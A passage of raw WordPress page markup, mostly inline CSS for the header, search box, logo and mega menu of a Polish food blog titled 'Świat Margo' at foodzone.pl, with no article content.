                    font-family:Open Sans !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:+2px !important;
                }
                
                .td_uid_32_696c7c182c0be_rand .tdb-head-search-placeholder {
                    font-family:Open Sans !important;
                }
                
                .td_uid_32_696c7c182c0be_rand .tdb-head-search-form-btn {
                    font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
                }
                
                .td_uid_32_696c7c182c0be_rand .result-msg {
                    font-family:Open Sans !important;font-size:10px !important;font-style:normal !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
                }
                
                
                
				.td_uid_32_696c7c182c0be_rand .td_module_wrap {
					width: 50%;
					float: left;
				}
				
				.td_uid_32_696c7c182c0be_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_32_696c7c182c0be_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none;
				}					
				
				.td_uid_32_696c7c182c0be_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_32_696c7c182c0be_rand .tdb-aj-search-inner {
					margin-left: -11px;
					margin-right: -11px;
				}
                
				.td_uid_32_696c7c182c0be_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_32_696c7c182c0be_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_32_696c7c182c0be_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_32_696c7c182c0be_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_32_696c7c182c0be_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_32_696c7c182c0be_rand .td-image-wrap {
					padding-bottom: 160%;
				}
				
				.td_uid_32_696c7c182c0be_rand .td-image-container {
				 	flex: 0 0 50%;
				 	width: 50%;
			    }
				.ie10 .td_uid_32_696c7c182c0be_rand .td-image-container,
				.ie11 .td_uid_32_696c7c182c0be_rand .td-image-container {
				 	flex: 0 0 auto;
			    }
				
				.td_uid_32_696c7c182c0be_rand .td-module-container {
					flex-direction: row;
				}
                .td_uid_32_696c7c182c0be_rand .td-image-container {
                	display: block; order: 1;
                }
                .td_uid_32_696c7c182c0be_rand .td-module-meta-info {
                	flex: 1;
                }
                
				.td_uid_32_696c7c182c0be_rand .td-module-meta-info {
					margin: 20px -20px 0 0;
				}
				
				.td_uid_32_696c7c182c0be_rand .td-module-meta-info {
					padding: 10px 10px 10px 15px;
				}
				
				
				.td_uid_32_696c7c182c0be_rand .entry-title {
					margin: 0 0 10px 0;
				}
				
				.td_uid_32_696c7c182c0be_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_32_696c7c182c0be_rand .td-excerpt {
					column-gap: 48px;
				}
				
				
				.td_uid_32_696c7c182c0be_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_32_696c7c182c0be_rand .td-post-category {
					display: none;
				}
				
				.td_uid_32_696c7c182c0be_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_32_696c7c182c0be_rand .td-read-more {
					display: none;
				}
				
				.td_uid_32_696c7c182c0be_rand .td-post-date,
				.td_uid_32_696c7c182c0be_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_32_696c7c182c0be_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_32_696c7c182c0be_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_32_696c7c182c0be_rand .tdb-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_32_696c7c182c0be_rand .tdb-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_32_696c7c182c0be_rand .tdb-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_32_696c7c182c0be_rand .td-module-meta-info {
					background-color: #ffffff;
				}
				
				.td_uid_32_696c7c182c0be_rand .td-module-title a {
					color: #000000;
				}
				
				.td-theme-wrap .td_uid_32_696c7c182c0be_rand .td_module_wrap:hover .td-module-title a,
				.td_uid_32_696c7c182c0be_rand .tdb-aj-cur-element .entry-title a {
					color: #bd00ff !important;
				}
				
                @media (min-width: 768px) {
                    .td_uid_32_696c7c182c0be_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_32_696c7c182c0be_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 rgba(208,116,237,0.3);
                }
                
                .td_uid_32_696c7c182c0be_rand .td-module-container:hover .td-module-title a {
                    box-shadow: inset 0 -10px 0 0 rgba(208,116,237,0.3);
                }
				
				.td_uid_32_696c7c182c0be_rand .td-post-author-name a {
					color: #000000;
				}
				
				.td_uid_32_696c7c182c0be_rand .td-post-author-name:hover a {
					color: #bd00ff;
				}
				
				.td_uid_32_696c7c182c0be_rand .entry-title {
					font-family:Playfair Display !important;font-size:19px !important;line-height:1.4 !important;
				}
				
				.td_uid_32_696c7c182c0be_rand .td-post-category {
					font-family:Open Sans !important;
				}
				
				.td_uid_32_696c7c182c0be_rand .td-editor-date,
				.td_uid_32_696c7c182c0be_rand .td-editor-date .td-post-author-name,
				.td_uid_32_696c7c182c0be_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_32_696c7c182c0be_rand .td-excerpt {
					font-family:Open Sans !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_32_696c7c182c0be_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_32_696c7c182c0be_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_32_696c7c182c0be_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_32_696c7c182c0be_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_32_696c7c182c0be_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_32_696c7c182c0be_rand .td-module-container:before {
					bottom: -10px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_32_696c7c182c0be_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_32_696c7c182c0be_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 rgba(208,116,237,0.3);
                }
                
                .td_uid_32_696c7c182c0be_rand .td-module-container:hover .td-module-title a {
                    box-shadow: inset 0 -10px 0 0 rgba(208,116,237,0.3);
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_32_696c7c182c0be_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_32_696c7c182c0be_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_32_696c7c182c0be_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_32_696c7c182c0be_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_32_696c7c182c0be_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_32_696c7c182c0be_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_32_696c7c182c0be_rand .td-image-wrap {
					padding-bottom: 140%;
				}
				
				.td_uid_32_696c7c182c0be_rand .td-image-container {
				 	flex: 0 0 40%;
				 	width: 40%;
			    }
				.ie10 .td_uid_32_696c7c182c0be_rand .td-image-container,
				.ie11 .td_uid_32_696c7c182c0be_rand .td-image-container {
				 	flex: 0 0 auto;
			    }
				
				.td_uid_32_696c7c182c0be_rand .td-module-meta-info {
					padding: 10px 10px 20px 15px;
				}
				
				
                @media (min-width: 768px) {
                    .td_uid_32_696c7c182c0be_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_32_696c7c182c0be_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 rgba(208,116,237,0.3);
                }
                
                .td_uid_32_696c7c182c0be_rand .td-module-container:hover .td-module-title a {
                    box-shadow: inset 0 -10px 0 0 rgba(208,116,237,0.3);
                }
				
				.td_uid_32_696c7c182c0be_rand .entry-title {
					font-family:Playfair Display !important;font-size:18px !important;line-height:1.4 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_32_696c7c182c0be_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_32_696c7c182c0be_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_32_696c7c182c0be_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_32_696c7c182c0be_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_32_696c7c182c0be_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_32_696c7c182c0be_rand .td-module-container:before {
					bottom: -10px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_32_696c7c182c0be_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_32_696c7c182c0be_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 rgba(208,116,237,0.3);
                }
                
                .td_uid_32_696c7c182c0be_rand .td-module-container:hover .td-module-title a {
                    box-shadow: inset 0 -10px 0 0 rgba(208,116,237,0.3);
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://foodzone.pl/" aria-labelledby="tdb-head-search-form-btn"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><i class="td-icon-line2-thin"></i><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-thin-short"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="td_uid_15_696c7c182d29f" class="tdc-zone"><div class="tdc_zone td_uid_33_696c7c182d2a1_rand  wpb_row td-pb-row tdc-element-style" data-sticky-offset="100" >
<style scoped>

/* custom css */
.td_uid_33_696c7c182d2a1_rand {
                    min-height: 0;
                }

                
                .td-header-desktop-sticky-wrap.td-header-active {
                    opacity: 1;
                }
                
                .td-header-desktop-sticky-wrap {
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }
                .td-header-desktop-sticky-wrap.td-header-active {
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
                
                .td-header-desktop-sticky-wrap {
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
/* inline tdc_css att */

.td_uid_33_696c7c182d2a1_rand{
border-color:#000000 !important;
border-style:solid !important;
border-width: 0px 0px 2px 0px !important;
position:relative;
}

</style>
<div class="td_uid_15_696c7c182d29f_rand_style td-element-style" ><style>
.td_uid_15_696c7c182d29f_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="td_uid_16_696c7c182d349" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row td_uid_34_696c7c182d34a_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_34_696c7c182d34a_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_34_696c7c182d34a_rand{
position:relative;
}

.td_uid_34_696c7c182d34a_rand .td_block_wrap{ text-align:left }

</style>
<div class="td_uid_16_696c7c182d349_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_16_696c7c182d349_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#000000 !important;
border-style:solid !important;
border-width:0 !important;
}
</style></div></div><div class="vc_column td_uid_35_696c7c182d3f2_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_35_696c7c182d3f2_rand {
                    vertical-align: middle;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_36_696c7c182d464_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_36_696c7c182d464" >
<style>

/* inline tdc_css att */

.td_uid_36_696c7c182d464_rand{
margin-top:-2px !important;
margin-right:56px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_36_696c7c182d464_rand{
margin-right:26px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_36_696c7c182d464_rand{
margin-right:43px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_36_696c7c182d464_rand {
                    display: inline-block;
                }
                
                .td_uid_36_696c7c182d464_rand .tdb-logo-a,
                .td_uid_36_696c7c182d464_rand h1 {
                    align-items: center;
                }
                
                .td_uid_36_696c7c182d464_rand .tdb-logo-a,
                .td_uid_36_696c7c182d464_rand h1 {
                    justify-content: flex-start;
                }
                
                .td_uid_36_696c7c182d464_rand .tdb-logo-img-wrap {
                    display: none;
                }
                
                
                
                
                .td_uid_36_696c7c182d464_rand .tdb-logo-text-tagline {
                    margin-top: 2px;
                    margin-left: 0;
                }
                
                .td_uid_36_696c7c182d464_rand .tdb-logo-text-title {
                    display: block;
                }
                
                .td_uid_36_696c7c182d464_rand .tdb-logo-text-tagline {
                    display: block;
                }
                
                .td_uid_36_696c7c182d464_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_36_696c7c182d464_rand .tdb-logo-text-wrap {
                    align-items: flex-end;
                }
                
                
                .td_uid_36_696c7c182d464_rand .tdb-logo-icon {
                    font-size: 30px;
                }
                
                
                .td_uid_36_696c7c182d464_rand .tdb-logo-icon {
                    margin-right: 10px;
                }
                .td_uid_36_696c7c182d464_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_36_696c7c182d464_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_36_696c7c182d464_rand .tdb-logo-icon {
                    display: block;
                }
                
                
                
                
                .td_uid_36_696c7c182d464_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    background-image: url(https://foodzone.pl/wp-content/uploads/2019/11/logo-bg.jpg);
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }
				html[class*='ie'] .td_uid_36_696c7c182d464_rand .tdb-logo-a:hover .tdb-logo-text-title {
				    background: none;
				}
				
				
                .td_uid_36_696c7c182d464_rand .tdb-logo-text-title {
                    color: #000000;
                }
                
                .td_uid_36_696c7c182d464_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_36_696c7c182d464_rand .tdb-logo-text-title {
                    font-family:Playfair Display !important;font-size:26px !important;line-height:1 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:+2px !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_36_696c7c182d464_rand .tdb-logo-img {
                    max-width: 50px;
                }
                
                
                .td_uid_36_696c7c182d464_rand .tdb-logo-img-wrap {
                    margin-right: 10px;
                }
                .td_uid_36_696c7c182d464_rand .tdb-logo-img-wrap:last-child {
                    margin-right: 0;
                }
                
                .td_uid_36_696c7c182d464_rand .tdb-logo-img-wrap {
                    margin-bottom: 0px;
                }
                .td_uid_36_696c7c182d464_rand .tdb-logo-img-wrap:last-child {
                    margin-bottom: 0;
                }
                
                
                .td_uid_36_696c7c182d464_rand .tdb-logo-text-title {
                    font-family:Playfair Display !important;font-size:25px !important;line-height:1 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:+2px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_36_696c7c182d464_rand .tdb-logo-img {
                    max-width: 50px;
                }
                
                
                .td_uid_36_696c7c182d464_rand .tdb-logo-img-wrap {
                    margin-right: 10px;
                }
                .td_uid_36_696c7c182d464_rand .tdb-logo-img-wrap:last-child {
                    margin-right: 0;
                }
                
                .td_uid_36_696c7c182d464_rand .tdb-logo-img-wrap {
                    margin-bottom: 0px;
                }
                .td_uid_36_696c7c182d464_rand .tdb-logo-img-wrap:last-child {
                    margin-bottom: 0;
                }
                
                
                .td_uid_36_696c7c182d464_rand .tdb-logo-text-title {
                    font-family:Playfair Display !important;font-size:20px !important;line-height:1 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:+2px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://foodzone.pl/"><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Świat Margo</div></div></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu td_uid_37_696c7c182d805_rand tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td-background-blend td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_37_696c7c182d805"  style=" z-index: 999;">
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open Sans");
.td_uid_37_696c7c182d805_rand {
                    display: inline-block;
                }
                
                .td_uid_37_696c7c182d805_rand .tdb-menu > li > a,
                .td_uid_37_696c7c182d805_rand .td-subcat-more {
                    padding: 0 34px 0 0;
                }
                
                
                .td_uid_37_696c7c182d805_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_37_696c7c182d805_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    font-size: 7px;
                }
                
                .td_uid_37_696c7c182d805_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_37_696c7c182d805_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    top: 0px;
                }
                
                
                .td_uid_37_696c7c182d805_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_37_696c7c182d805_rand .td-subcat-more .tdb-menu-more-subicon {
                    font-size: 6px;
                }
                
                .td_uid_37_696c7c182d805_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_37_696c7c182d805_rand .td-subcat-more .tdb-menu-more-subicon {
                    margin-left: 6px;
                }
                
                .td_uid_37_696c7c182d805_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_37_696c7c182d805_rand .td-subcat-more .tdb-menu-more-subicon {
                    top: -1px;
                }
                
                
                .td_uid_37_696c7c182d805_rand .td-subcat-more .tdb-menu-more-icon {
                    top: 0px;
                }
                
                
                .td_uid_37_696c7c182d805_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_37_696c7c182d805_rand .td-subcat-more .tdb-menu-more-subicon {
                    color: #bd00ff;
                }
                
                .td_uid_37_696c7c182d805_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_37_696c7c182d805_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    color: #000000;
                }
                
                .td_uid_37_696c7c182d805_rand .tdb-menu > li > a,
                .td_uid_37_696c7c182d805_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Open Sans !important;font-size:11px !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
                }
                
                .td_uid_37_696c7c182d805_rand .tdb-normal-menu > ul,
                .td_uid_37_696c7c182d805_rand .td-pulldown-filter-list {
                    left: -16px;
                }
                @media (max-width: 1018px) {
                    .td_uid_37_696c7c182d805_rand .td-pulldown-filter-list {
                        left: auto;
                        right: -16px;
                    }
                }
                
                .td_uid_37_696c7c182d805_rand .tdb-normal-menu ul ul {
                    margin-top: -16px;
                }
                
                .td_uid_37_696c7c182d805_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_37_696c7c182d805_rand .td-pulldown-filter-list {
                    padding: 16px 10px;
                }
                
                .td_uid_37_696c7c182d805_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_37_696c7c182d805_rand .td-pulldown-filter-list li a {
                    padding: 8px 16px;
                }
                
                .td_uid_37_696c7c182d805_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    font-size: 16px;
                }
                
                .td_uid_37_696c7c182d805_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text {
                    margin-right: -3px;
                }
                
                .td_uid_37_696c7c182d805_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    right: auto;
                }
                
                .td_uid_37_696c7c182d805_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 3px;
                }
                
                
                .td_uid_37_696c7c182d805_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_37_696c7c182d805_rand .td-pulldown-filter-list {
                    background-color: #282828;
                }
                
                .td_uid_37_696c7c182d805_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_37_696c7c182d805_rand .td-pulldown-filter-list li a {
                    color: #ffffff;
                }
                
                .td_uid_37_696c7c182d805_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_37_696c7c182d805_rand .td-pulldown-filter-list {
                    box-shadow:  0px 1px 3px 0px rgba(0, 0, 0, 0.15);
                }
                
                
                .td_uid_37_696c7c182d805_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_37_696c7c182d805_rand .td-pulldown-filter-list li a {
                    font-family:Open Sans !important;font-size:16px !important;
                }
                
                
                
                .td_uid_37_696c7c182d805_rand:not(.tdb-mm-align-screen) .tdb-mega-menu ul,
                .td_uid_37_696c7c182d805_rand .tdb-mega-menu ul li {
                    max-width: 1400px !important;
                }
                
				.td_uid_37_696c7c182d805_rand .tdb-menu .tdb-mega-menu ul li {
					border-width: 0px;
				}
				
				.td_uid_37_696c7c182d805_rand .tdb-menu .tdb-mega-menu ul li {
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_37_696c7c182d805_rand .tdb-menu > li > a,
                .td_uid_37_696c7c182d805_rand .td-subcat-more {
                    padding: 0 15px 0 0;
                }
                
                
                .td_uid_37_696c7c182d805_rand .tdb-normal-menu > ul,
                .td_uid_37_696c7c182d805_rand .td-pulldown-filter-list {
                    left: -18px;
                }
                @media (max-width: 1018px) {
                    .td_uid_37_696c7c182d805_rand .td-pulldown-filter-list {
                        left: auto;
                        right: -18px;
                    }
                }
                
                .td_uid_37_696c7c182d805_rand .tdb-normal-menu ul ul {
                    margin-top: -10px;
                }
                
                .td_uid_37_696c7c182d805_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_37_696c7c182d805_rand .td-pulldown-filter-list {
                    padding: 10px;
                }
                
                .td_uid_37_696c7c182d805_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_37_696c7c182d805_rand .td-pulldown-filter-list li a {
                    font-family:Open Sans !important;font-size:14px !important;
                }
                
                
                
                .td_uid_37_696c7c182d805_rand:not(.tdb-mm-align-screen) .tdb-mega-menu ul,
                .td_uid_37_696c7c182d805_rand .tdb-mega-menu ul li {
                    max-width: 970px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_37_696c7c182d805_rand .tdb-menu > li > a,
                .td_uid_37_696c7c182d805_rand .td-subcat-more {
                    padding: 0 6px;
                }
                
                
                .td_uid_37_696c7c182d805_rand .tdb-menu > li > a,
                .td_uid_37_696c7c182d805_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Open Sans !important;font-size:10px !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
                }
                
                .td_uid_37_696c7c182d805_rand .tdb-normal-menu > ul,
                .td_uid_37_696c7c182d805_rand .td-pulldown-filter-list {
                    left: -20px;
                }
                @media (max-width: 1018px) {
                    .td_uid_37_696c7c182d805_rand .td-pulldown-filter-list {
                        left: auto;
                        right: -20px;
                    }
                }
                
                .td_uid_37_696c7c182d805_rand .tdb-normal-menu ul ul {
                    margin-top: -10px;
                }
                
                .td_uid_37_696c7c182d805_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_37_696c7c182d805_rand .td-pulldown-filter-list {
                    padding: 0px;
                }
                
                .td_uid_37_696c7c182d805_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_37_696c7c182d805_rand .td-pulldown-filter-list li a {
                    padding: 8px 16px 10px;
                }
                
                .td_uid_37_696c7c182d805_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_37_696c7c182d805_rand .td-pulldown-filter-list li a {
                    font-family:Open Sans !important;font-size:10px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
                }
                
                
                
                .td_uid_37_696c7c182d805_rand:not(.tdb-mm-align-screen) .tdb-mega-menu ul,
                .td_uid_37_696c7c182d805_rand .tdb-mega-menu ul li {
                    max-width: 700px !important;
                }
}
</style>
<style>
.td_uid_37_696c7c182d805_rand .tdb-menu > li.current-menu-item > a,
				.td_uid_37_696c7c182d805_rand .tdb-menu > li.current-menu-ancestor > a,
				.td_uid_37_696c7c182d805_rand .tdb-menu > li.current-category-ancestor > a,
				.td_uid_37_696c7c182d805_rand .tdb-menu > li:hover > a,
				.td_uid_37_696c7c182d805_rand .tdb-menu > li.tdb-hover > a,
				.td_uid_37_696c7c182d805_rand .tdb-menu-items-dropdown:hover .td-subcat-more {
					color: #bd00ff;
				}
				
				
				.td_uid_37_696c7c182d805_rand .tdb-menu > li > a:after,
				.td_uid_37_696c7c182d805_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					background-color:     ;
				}
				
				.td_uid_37_696c7c182d805_rand .tdb-menu > li > a:after,
				.td_uid_37_696c7c182d805_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					height: 0px;
				}
				
				.td_uid_37_696c7c182d805_rand .tdb-menu > li > a:after,
				.td_uid_37_696c7c182d805_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					bottom: 0px;
				}
</style>
<style>
.td_uid_37_696c7c182d805_rand .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.td_uid_37_696c7c182d805_rand .tdb-menu ul .tdb-normal-menu:hover > a,
				.td_uid_37_696c7c182d805_rand .td-pulldown-filter-list li:hover a {
					color: #282828;
				}
				
				.td_uid_37_696c7c182d805_rand .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.td_uid_37_696c7c182d805_rand .tdb-menu ul .tdb-normal-menu:hover > a,
				.td_uid_37_696c7c182d805_rand .td-pulldown-filter-list li:hover a {
					background-color: #5e4760;
				}
</style><div id=td_uid_37_696c7c182d805 class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown"><ul id="tdb-block-menu" class="tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-first menu-item-69"><a href="https://foodzone.pl/aktualnosci/"><span class="tdb-menu-item-text">Aktualności</span><i class="tdb-sub-menu-icon td-icon-close-mobile"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_40_696c7c182dea0_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td-background-blend td_block_template_1"  data-td-block-uid="td_uid_40_696c7c182dea0" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open Sans");
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_40_696c7c182dea0_rand .block-mega-child-cats {
					padding: 15px 20px 9px;
				}
                
				.td_uid_40_696c7c182dea0_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_40_696c7c182dea0_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_40_696c7c182dea0_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_40_696c7c182dea0_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_40_696c7c182dea0_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_40_696c7c182dea0_rand .block-mega-child-cats a {
					margin-right: 5px;
					margin-bottom: 5px;
				}
				.td_uid_40_696c7c182dea0_rand .block-mega-child-cats a:last-child {
				    margin-right: 0;
				}
                
				.td_uid_40_696c7c182dea0_rand .block-mega-child-cats a {
					padding: 0 20px;
				}
                
				.td_uid_40_696c7c182dea0_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_40_696c7c182dea0_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_40_696c7c182dea0_rand .block-mega-child-cats {
					text-align: center;
				}
                
				.td_uid_40_696c7c182dea0_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
